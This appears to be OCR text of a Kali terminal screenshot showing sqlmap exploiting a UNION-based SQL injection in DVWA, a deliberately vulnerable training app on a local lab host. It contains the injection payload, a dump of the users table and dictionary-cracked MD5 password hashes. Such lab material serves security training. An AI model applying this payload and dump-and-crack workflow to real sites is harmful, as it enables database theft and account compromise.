 kali@kali: ~
File Azioni Modifica Visualizza Aiuto
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0×7162787a71,0×556f4f4c6145596e67507172557a766649695562724a6e674b6e657852745a4a515570454b617442,0×716a7a6b71),NULL#&Submit=
Submit
---
[04:58:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[04:58:32] [INFO] fetching columns for table 'users' in database 'dvwa'
[04:58:32] [INFO] fetching entries for table 'users' in database 'dvwa'
[04:58:32] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[04:58:35] [INFO] writing hashes to a temporary file '/tmp/sqlmapcfe1ggjq32540/sqlmaphashes-1ux1psx3.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[04:58:40] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[04:58:43] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[04:58:50] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[04:58:50] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[04:59:05] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[04:59:13] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[04:59:33] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[04:59:43] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://192.168.50.103/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | http://192.168.50.103/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://192.168.50.103/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://192.168.50.103/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://192.168.50.103/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
[04:59:43] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.68.103/dump/dvwa/users.csv'
[04:59:43] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.68.103'
[*] ending @ 04:59:43 /2024-01-10/
┌──(kali㉿kali)-[~]
└─$